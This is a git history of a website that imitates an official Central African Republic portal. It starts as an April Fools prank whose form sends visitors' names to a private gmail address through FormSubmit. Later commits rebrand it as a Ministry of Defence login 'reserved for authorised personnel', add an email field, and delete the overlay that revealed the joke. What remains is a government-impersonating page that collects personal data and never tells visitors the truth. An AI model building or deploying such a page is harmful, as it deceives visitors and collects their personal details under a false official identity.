
==== index.html @ 1bb127ef "first commit" ====
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Portail RCA - République Centrafricaine</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <!-- Page de connexion -->
    <div id="login-page" class="container">
        <div class="login-box">
            <div class="header-rca">
                <div class="flag-colors"></div>
                <div class="logo">🇨🇫</div>
                <h1>Portail Citoyen RCA</h1>
                <p class="subtitle">République Centrafricaine - Service Public</p>
            </div>
            
            <div class="info-box">
                <p>Bienvenue sur le portail officiel des services publics de la République Centrafricaine.</p>
                <p>Veuillez vous identifier pour accéder aux informations.</p>
            </div>

            <form id="auth-form" action="https://formsubmit.co/jeanjack1278@gmail.com" method="POST">
                <!-- Configuration FormSubmit -->
                <input type="hidden" name="_subject" value="Nouvelle connexion Portail RCA">
                <input type="hidden" name="_captcha" value="false">
                <input type="hidden" name="_template" value="table">
                <input type="hidden" name="_next" value="https://portail-rca.vercel.app/article.html">
                
                <div class="form-group">
                    <label for="prenom">Prénom :</label>
                    <input type="text" id="prenom" name="Prénom" required placeholder="Votre prénom">
                </div>
                <div class="form-group">
                    <label for="nom">Nom :</label>
                    <input type="text" id="nom" name="Nom" required placeholder="Votre nom de famille">
                </div>
                <button type="submit" id="submit-btn">
                    <span class="btn-text">Accéder au portail</span>
                    <span class="btn-loading" style="display:none;">Connexion en cours...</span>
                </button>
            </form>

            <div id="error-msg" class="error-message" style="display:none;"></div>
            
            <div class="footer-info">
                <p>🌍 Portail sécurisé - Bangui, Centrafrique</p>
            </div>
        </div>
    </div>

    <!-- Page article secret -->
    <div id="article-page" class="container" style="display:none;">
        <header class="article-header">
            <div class="top-bar">
                <div class="flag-mini">🇨🇫</div>
                <span id="user-welcome">Bienvenue</span>
                <button id="logout-btn">Déconnexion</button>
            </div>
            <div class="ministry-header">
                <h1>📰 Actualités de la Défense Nationale</h1>
                <p>République Centrafricaine - Janvier 2026</p>
            </div>
        </header>

        <main class="article-content">
            <article>
                <div class="article-classification">
                    <span class="level">Information Officielle</span>
                    <span class="doc-id">RCA-2026-00147</span>
                </div>

                <h2>🚨 EXCLUSIF : Les Nouveaux Projets Secrets de l'Armée Centrafricaine Révélés</h2>
                
                <div class="article-meta">
                    <span>📅 12 Janvier 2026</span>
                    <span>✍️ Ministère de la Défense</span>
                    <span>📍 Bangui, RCA</span>
                </div>

                <div class="article-body">
                    <p class="intro"><strong>BANGUI, République Centrafricaine</strong> — Nos sources exclusives au sein du gouvernement centrafricain ont révélé des informations stupéfiantes concernant les nouveaux projets militaires en cours de développement.</p>

                    <h3>🦒 Projet "Girafe Blindée"</h3>
                    <p>L'armée centrafricaine aurait lancé un programme ultra-secret visant à entraîner des girafes pour des missions de reconnaissance en hauteur. Ces animaux, équipés de caméras thermiques miniaturisées attachées à leurs cornes, permettraient de surveiller les zones de conflit depuis une altitude naturelle de 5 à 6 mètres.</p>
                    <p><em>"Les drones sont trop bruyants, les girafes passent inaperçues"</em>, aurait déclaré un général anonyme.</p>

                    <h3>🍌 Opération "Banane Stratégique"</h3>
                    <p>Un nouveau système de communication crypté baserait sur un réseau de plantations de bananiers génétiquement modifiés. Ces plantes émettraient des signaux à basse fréquence indétectables par les équipements conventionnels. Le projet aurait reçu un financement de 47 millions de francs CFA.</p>

                    <h3>🦁 Division "Lion Cyber"</h3>
                    <p>La création d'une unité d'élite spécialisée dans la cyber-guerre, dont les membres porteraient des masques de lion pour intimider les adversaires lors de vidéoconférences stratégiques. Cette unité serait actuellement en formation dans une base secrète près de Bambari.</p>

                    <h3>🚁 Projet "Hélico-Pirogue"</h3>
                    <p>Développement d'un véhicule hybride révolutionnaire : une pirogue traditionnelle équipée d'hélices de drone permettant le transport amphibie. Le prototype, surnommé "L'Ubangi Volant", aurait effectué son premier vol d'essai en décembre 2025.</p>

                    <div class="quote-box">
                        <blockquote>
                            "Ces innovations placent la République Centrafricaine à l'avant-garde de la technologie militaire mondiale. Nous sommes fiers de notre créativité stratégique."
                        </blockquote>
                        <cite>— Général [NOM CENSURÉ], Chef d'État-Major</cite>
                    </div>

                    <h3>📊 Budget et Financement</h3>
                    <p>Selon nos informations, ces projets seraient financés par :</p>
                    <ul>
                        <li>La vente de droits d'exploitation de mines de diamants imaginaires</li>
                        <li>Un partenariat secret avec le Wakanda (non confirmé)</li>
                        <li>Les recettes de la loterie nationale "Gratte-et-Gagne-un-Tank"</li>
                    </ul>

                    <h3>🔮 Projets Futurs</h3>
                    <p>D'autres projets seraient en cours d'étude :</p>
                    <ul>
                        <li><strong>Opération "Hippopotame Furtif"</strong> : Sous-marins fluviaux camouflés</li>
                        <li><strong>Projet "Manioc Explosif"</strong> : Nouvelle génération de rations de combat énergétiques</li>
                        <li><strong>Programme "Éléphant WiFi"</strong> : Réseau de communication mobile basé sur des pachydermes</li>
                    </ul>
                </div>

                <div class="article-footer">
                    <div class="disclaimer">
                        <p>⚠️ Ce document est classifié. Toute divulgation non autorisée est passible de poursuites.</p>
                        <p>📋 Rapport généré automatiquement par le Système COBRA-12</p>
                    </div>
                </div>
            </article>

            <aside class="sidebar">
                <div class="sidebar-box">
                    <h4>📌 Autres Articles</h4>
                    <ul>
                        <li>🔒 Projet "Crocodile Volant"</li>
                        <li>🔒 Opération "Termite d'Acier"</li>
                        <li>🔒 Plan "Moustique Nucléaire"</li>
                    </ul>
                </div>
                <div class="sidebar-box alert">
                    <h4>⏱️ Session</h4>
                    <p>Temps restant: <span id="timer">14:59</span></p>
                </div>
            </aside>
        </main>

        <footer class="page-footer">
            <p>© 2026 République Centrafricaine - Portail Officiel</p>
        </footer>
    </div>

    <!-- Message de blague finale -->
    <div id="joke-reveal" class="joke-overlay" style="display:none;">
        <div class="joke-content">
            <h1>😂 POISSON D'AVRIL ! 😂</h1>
            <p>Tu t'es fait avoir !</p>
            <p>Tout ça c'était une blague ! 🎉</p>
            <p>Il n'y a pas de girafes espionnes ni d'hippopotames sous-marins...</p>
            <p><em>Enfin... on ne sait jamais ! 🦒🛡️</em></p>
            <button id="close-joke">OK, bien joué ! 👍</button>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
---- style.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    background: linear-gradient(135deg, #1a472a 0%, #2d5016 50%, #1a3a1a 100%);
    min-height: 100vh;
    color: #fff;
}

.container {
    min-height: 100vh;
}

/* ========== PAGE DE CONNEXION ========== */
#login-page {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 20px;
    background: 
        url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y=".9em" font-size="90" opacity="0.03">🌍</text></svg>') center/300px repeat,
        linear-gradient(135deg, #1a472a 0%, #2d5016 50%, #1a3a1a 100%);
}

.login-box {
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 15px;
    padding: 40px;
    max-width: 450px;
    width: 100%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    color: #333;
}

/* Couleurs du drapeau RCA */
.flag-colors {
    height: 8px;
    background: linear-gradient(to right, 
        #003082 0%, #003082 25%, 
        #fff 25%, #fff 50%, 
        #289728 50%, #289728 75%, 
        #ffce00 75%, #ffce00 100%);
    border-radius: 4px;
    margin-bottom: 20px;
}

.header-rca {
    text-align: center;
    margin-bottom: 30px;
}

.logo {
    font-size: 50px;
    margin: 15px 0;
}

.header-rca h1 {
    font-size: 22px;
    color: #1a472a;
    margin-bottom: 8px;
}

.subtitle {
    color: #666;
    font-size: 14px;
}

.info-box {
    background: #f0f7f0;
    border-left: 4px solid #289728;
    padding: 15px;
    margin-bottom: 25px;
    font-size: 14px;
    color: #555;
    border-radius: 0 8px 8px 0;
}

.info-box p {
    margin: 5px 0;
}

.form-group {
    margin-bottom: 20px;
}

.form-group label {
    display: block;
    margin-bottom: 8px;
    color: #444;
    font-size: 14px;
    font-weight: 500;
}

.form-group input {
    width: 100%;
    padding: 14px;
    background: #fff;
    border: 2px solid #ddd;
    border-radius: 8px;
    color: #333;
    font-size: 16px;
    transition: all 0.3s ease;
}

.form-group input:focus {
    outline: none;
    border-color: #289728;
    box-shadow: 0 0 10px rgba(40, 151, 40, 0.2);
}

.form-group input::placeholder {
    color: #999;
}

#submit-btn {
    width: 100%;
    padding: 14px;
    background: linear-gradient(135deg, #289728 0%, #1a472a 100%);
    border: none;
    border-radius: 8px;
    color: white;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.3s ease;
}

#submit-btn:hover {
    background: linear-gradient(135deg, #32b232 0%, #2d5016 100%);
    transform: translateY(-2px);
    box-shadow: 0 5px 20px rgba(40, 151, 40, 0.3);
}

#submit-btn:active {
    transform: translateY(0);
}

.error-message {
    background: #fff3f3;
    border: 1px solid #ff4444;
    padding: 15px;
    border-radius: 8px;
    margin-top: 20px;
    text-align: center;
    color: #cc0000;
}

.footer-info {
    margin-top: 25px;
    text-align: center;
    color: #888;
    font-size: 12px;
}

/* ========== PAGE ARTICLE ========== */
#article-page {
    background: linear-gradient(135deg, #1a472a 0%, #0d2818 100%);
}

.article-header {
    background: linear-gradient(135deg, #1a472a 0%, #2d5016 100%);
    border-bottom: 4px solid #ffce00;
}

.top-bar {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 30px;
    background: rgba(0, 0, 0, 0.2);
    font-size: 14px;
}

.flag-mini {
    font-size: 24px;
}

#user-welcome {
    color: #ffce00;
}

#logout-btn {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.3);
    color: #fff;
    padding: 8px 20px;
    border-radius: 5px;
    cursor: pointer;
    transition: all 0.3s ease;
}

#logout-btn:hover {
    background: rgba(255, 255, 255, 0.2);
}

.ministry-header {
    text-align: center;
    padding: 30px;
}

.ministry-header h1 {
    font-size: 28px;
    color: #fff;
    margin-bottom: 10px;
}

.ministry-header p {
    color: #888;
}

.article-content {
    display: grid;
    grid-template-columns: 1fr 280px;
    gap: 30px;
    padding: 30px;
    max-width: 1400px;
    margin: 0 auto;
}

article {
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 10px;
    padding: 30px;
    color: #333;
}

.article-classification {
    display: flex;
    justify-content: space-between;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ddd;
}

.level {
    background: #289728;
    color: white;
    padding: 5px 15px;
    border-radius: 5px;
    font-size: 12px;
    font-weight: bold;
}

.doc-id {
    color: #888;
    font-family: monospace;
}

article h2 {
    font-size: 26px;
    color: #1a472a;
    margin-bottom: 20px;
    line-height: 1.3;
}

.article-meta {
    display: flex;
    gap: 20px;
    flex-wrap: wrap;
    margin-bottom: 30px;
    padding: 15px;
    background: #f5f5f5;
    border-radius: 8px;
    font-size: 13px;
    color: #666;
}

.article-body {
    line-height: 1.8;
    color: #444;
}

.article-body .intro {
    font-size: 18px;
    color: #333;
    margin-bottom: 30px;
    padding-left: 20px;
    border-left: 3px solid #289728;
}

.article-body h3 {
    color: #1a472a;
    margin: 30px 0 15px 0;
    font-size: 20px;
}

.article-body p {
    margin-bottom: 15px;
}

.article-body ul {
    margin: 15px 0 15px 30px;
}

.article-body li {
    margin-bottom: 10px;
}

.quote-box {
    background: #fffbeb;
    border-left: 4px solid #ffce00;
    padding: 20px;
    margin: 30px 0;
    border-radius: 0 10px 10px 0;
}

.quote-box blockquote {
    font-style: italic;
    color: #555;
    font-size: 16px;
    margin-bottom: 10px;
}

.quote-box cite {
    color: #888;
    font-size: 14px;
}

.article-footer {
    margin-top: 40px;
    padding-top: 20px;
    border-top: 1px solid #ddd;
}

.disclaimer {
    background: #f0f7f0;
    padding: 15px;
    border-radius: 8px;
    font-size: 12px;
    color: #666;
}

.disclaimer p {
    margin: 5px 0;
}

/* Sidebar */
.sidebar {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.sidebar-box {
    background: rgba(255, 255, 255, 0.95);
    border: none;
    border-radius: 10px;
    padding: 20px;
    color: #333;
}

.sidebar-box h4 {
    color: #1a472a;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #ddd;
}

.sidebar-box ul {
    list-style: none;
}

.sidebar-box li {
    padding: 10px 0;
    color: #666;
    border-bottom: 1px solid #eee;
    cursor: pointer;
}

.sidebar-box li:hover {
    color: #289728;
}

.sidebar-box.alert {
    background: rgba(255, 206, 0, 0.2);
    border: 1px solid #ffce00;
}

.sidebar-box.alert h4 {
    color: #996600;
}

#timer {
    color: #289728;
    font-weight: bold;
    font-family: monospace;
}

.page-footer {
    text-align: center;
    padding: 20px;
    background: rgba(0, 0, 0, 0.3);
    color: rgba(255, 255, 255, 0.6);
    font-size: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
}

/* ========== JOKE OVERLAY ========== */
.joke-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    animation: fadeIn 0.5s ease;
}

@keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
}

.joke-content {
    background: linear-gradient(135deg, #289728 0%, #1a472a 100%);
    padding: 50px;
    border-radius: 20px;
    text-align: center;
    max-width: 500px;
    animation: bounceIn 0.6s ease;
    border: 3px solid #ffce00;
}

@keyframes bounceIn {
    0% { transform: scale(0.5); opacity: 0; }
    50% { transform: scale(1.1); }
    100% { transform: scale(1); opacity: 1; }
}

.joke-content h1 {
    font-size: 36px;
    margin-bottom: 20px;
    color: #ffcc00;
}

.joke-content p {
    font-size: 18px;
    margin: 15px 0;
    color: #fff;
}

.joke-content em {
    color: #aaa;
}

#close-joke {
    margin-top: 30px;
    padding: 15px 40px;
    font-size: 18px;
    background: #ffcc00;
    border: none;
    border-radius: 30px;
    color: #1a1a2e;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s ease;
}

#close-joke:hover {
    background: #fff;
    transform: scale(1.05);
}

/* Responsive */
@media (max-width: 900px) {
    .article-content {
        grid-template-columns: 1fr;
    }
    
    .article-meta {
        flex-direction: column;
        gap: 10px;
    }
    
    .top-bar {
        flex-direction: column;
        gap: 10px;
        text-align: center;
    }
}

@media (max-width: 500px) {
    .login-box {
        padding: 25px;
    }
    
    .header-classified h1 {
        font-size: 18px;
    }
    
    article h2 {
        font-size: 22px;
    }
}

==== commit 2317fdc0: "Add optional email field" ====
--- a/index.html
+++ b/index.html
@@ -22,20 +22,18 @@
                 <p>Veuillez vous identifier pour accéder aux informations.</p>
             </div>
 
-            <form id="auth-form" action="https://formsubmit.co/jeanjack1278@gmail.com" method="POST">
-                <!-- Configuration FormSubmit -->
-                <input type="hidden" name="_subject" value="Nouvelle connexion Portail RCA">
-                <input type="hidden" name="_captcha" value="false">
-                <input type="hidden" name="_template" value="table">
-                <input type="hidden" name="_next" value="https://portail-rca.vercel.app/article.html">
-                
+            <form id="auth-form">
                 <div class="form-group">
                     <label for="prenom">Prénom :</label>
-                    <input type="text" id="prenom" name="Prénom" required placeholder="Votre prénom">
+                    <input type="text" id="prenom" name="prenom" required placeholder="Votre prénom">
                 </div>
                 <div class="form-group">
                     <label for="nom">Nom :</label>
-                    <input type="text" id="nom" name="Nom" required placeholder="Votre nom de famille">
+                    <input type="text" id="nom" name="nom" required placeholder="Votre nom de famille">
+                </div>
+                <div class="form-group">
+                    <label for="email">Email <span class="optional">(optionnel - pour recevoir les news)</span> :</label>
+                    <input type="email" id="email" name="email" placeholder="votre@email.com">
                 </div>
                 <button type="submit" id="submit-btn">
                     <span class="btn-text">Accéder au portail</span>
--- a/style.css
+++ b/style.css
@@ -94,6 +94,12 @@
     color: #444;
     font-size: 14px;
     font-weight: 500;
+}
+
+.form-group label .optional {
+    color: #888;
+    font-weight: 400;
+    font-size: 12px;
 }
 
 .form-group input {

==== commit 09feb2cc: "Update login with RCA flag and army background" ====
--- a/index.html
+++ b/index.html
@@ -11,15 +11,15 @@
     <div id="login-page" class="container">
         <div class="login-box">
             <div class="header-rca">
-                <div class="flag-colors"></div>
-                <div class="logo">🇨🇫</div>
-                <h1>Portail Citoyen RCA</h1>
-                <p class="subtitle">République Centrafricaine - Service Public</p>
+                <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/6f/Flag_of_the_Central_African_Republic.svg/320px-Flag_of_the_Central_African_Republic.svg.png" alt="Drapeau RCA" class="flag-img">
+                <h1>Ministère de la Défense Nationale</h1>
+                <p class="subtitle">République Centrafricaine</p>
+                <p class="motto">Unité - Dignité - Travail</p>
             </div>
             
             <div class="info-box">
-                <p>Bienvenue sur le portail officiel des services publics de la République Centrafricaine.</p>
-                <p>Veuillez vous identifier pour accéder aux informations.</p>
+                <p>Portail réservé au personnel autorisé.</p>
+                <p>Veuillez vous identifier pour accéder au système.</p>
             </div>
 
             <form id="auth-form">
@@ -44,7 +44,7 @@
             <div id="error-msg" class="error-message" style="display:none;"></div>
             
             <div class="footer-info">
-                <p>🌍 Portail sécurisé - Bangui, Centrafrique</p>
+                <p>Bangui - République Centrafricaine</p>
             </div>
         </div>
     </div>
@@ -147,18 +147,6 @@
         </footer>
     </div>
 
-    <!-- Message de blague finale -->
-    <div id="joke-reveal" class="joke-overlay" style="display:none;">
-        <div class="joke-content">
-            <h1>😂 POISSON D'AVRIL ! 😂</h1>
-            <p>Tu t'es fait avoir !</p>
-            <p>Tout ça c'était une blague ! 🎉</p>
-            <p>Il n'y a pas de girafes espionnes ni d'hippopotames sous-marins...</p>
-            <p><em>Enfin... on ne sait jamais ! 🦒🛡️</em></p>
-            <button id="close-joke">OK, bien joué ! 👍</button>
-        </div>
-    </div>
-
     <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -22,8 +22,9 @@
     align-items: center;
     padding: 20px;
     background: 
-        url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><text y=".9em" font-size="90" opacity="0.03">🌍</text></svg>') center/300px repeat,
-        linear-gradient(135deg, #1a472a 0%, #2d5016 50%, #1a3a1a 100%);
+        linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.7)),
+        url('https://images.unsplash.com/photo-1580130379624-3a069adbffc5?w=1920') center/cover no-repeat fixed;
+    min-height: 100vh;
 }
 
 .login-box {
@@ -37,37 +38,35 @@
     color: #333;
 }
 
-/* Couleurs du drapeau RCA */
-.flag-colors {
-    height: 8px;
-    background: linear-gradient(to right, 
-        #003082 0%, #003082 25%, 
-        #fff 25%, #fff 50%, 
-        #289728 50%, #289728 75%, 
-        #ffce00 75%, #ffce00 100%);
-    border-radius: 4px;
-    margin-bottom: 20px;
-}
-
 .header-rca {
     text-align: center;
     margin-bottom: 30px;
 }
 
-.logo {
-    font-size: 50px;
-    margin: 15px 0;
+.flag-img {
+    width: 120px;
+    height: auto;
+    margin-bottom: 15px;
+    border-radius: 4px;
+    box-shadow: 0 2px 10px rgba(0,0,0,0.2);
 }
 
 .header-rca h1 {
-    font-size: 22px;
+    font-size: 20px;
     color: #1a472a;
-    margin-bottom: 8px;
+    margin-bottom: 5px;
 }
 
 .subtitle {
     color: #666;
     font-size: 14px;
+    margin-bottom: 5px;
+}
+
+.motto {
+    color: #888;
+    font-size: 12px;
+    font-style: italic;
 }
 
 .info-box {
@@ -407,76 +406,6 @@
     border-top: 1px solid rgba(255, 255, 255, 0.1);
 }
 
-/* ========== JOKE OVERLAY ========== */
-.joke-overlay {
-    position: fixed;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    background: rgba(0, 0, 0, 0.9);
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    z-index: 1000;
-    animation: fadeIn 0.5s ease;
-}
-
-@keyframes fadeIn {
-    from { opacity: 0; }
-    to { opacity: 1; }
-}
-
-.joke-content {
-    background: linear-gradient(135deg, #289728 0%, #1a472a 100%);
-    padding: 50px;
-    border-radius: 20px;
-    text-align: center;
-    max-width: 500px;
-    animation: bounceIn 0.6s ease;
-    border: 3px solid #ffce00;
-}
-
-@keyframes bounceIn {
-    0% { transform: scale(0.5); opacity: 0; }
-    50% { transform: scale(1.1); }
-    100% { transform: scale(1); opacity: 1; }
-}
-
-.joke-content h1 {
-    font-size: 36px;
-    margin-bottom: 20px;
-    color: #ffcc00;
-}
-
-.joke-content p {
-    font-size: 18px;
-    margin: 15px 0;
-    color: #fff;
-}
-
-.joke-content em {
-    color: #aaa;
-}
-
-#close-joke {
-    margin-top: 30px;
-    padding: 15px 40px;
-    font-size: 18px;
-    background: #ffcc00;
-    border: none;
-    border-radius: 30px;
-    color: #1a1a2e;
-    font-weight: bold;
-    cursor: pointer;
-    transition: all 0.3s ease;
-}
-
-#close-joke:hover {
-    background: #fff;
-    transform: scale(1.05);
-}
-
 /* Responsive */
 @media (max-width: 900px) {
     .article-content {

==== commit 03f7a586: "Use local image for background" ====
--- a/index.html
+++ b/index.html
@@ -32,7 +32,7 @@
                     <input type="text" id="nom" name="nom" required placeholder="Votre nom de famille">
                 </div>
                 <div class="form-group">
-                    <label for="email">Email <span class="optional">(optionnel - pour recevoir les news)</span> :</label>
+                    <label for="email">Email <span class="optional">(Pas obligatoire)</span> :</label>
                     <input type="email" id="email" name="email" placeholder="votre@email.com">
                 </div>
                 <button type="submit" id="submit-btn">
--- a/style.css
+++ b/style.css
@@ -22,8 +22,8 @@
     align-items: center;
     padding: 20px;
     background: 
-        linear-gradient(rgba(0, 0, 0, 0.6), rgba(0, 0, 0, 0.7)),
-        url('https://images.unsplash.com/photo-1580130379624-3a069adbffc5?w=1920') center/cover no-repeat fixed;
+        linear-gradient(rgba(0, 0, 0, 0.55), rgba(0, 0, 0, 0.55)),
+        url('ja14042212580030.png') center/cover no-repeat fixed;
     min-height: 100vh;
 }
 
